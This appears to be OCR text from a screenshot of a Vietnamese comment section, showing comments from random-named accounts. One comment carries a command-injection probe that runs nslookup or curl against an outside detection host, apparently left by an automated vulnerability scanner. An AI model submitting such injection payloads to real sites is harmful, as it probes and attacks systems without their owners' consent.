
WjxkyHmG
22/03/2025 lúc 4:50 sáng
555
pHqghUme
22/03/2025 lúc 4:50 sáng
rngC75xH: p1LT9zKR
(nslookup -q=cname
hitdshvkciunr2a00f.bxss.me||curl
hitdshvkciunr2a00f.bxss.me))
22/03/2025 lúc 4:50 sáng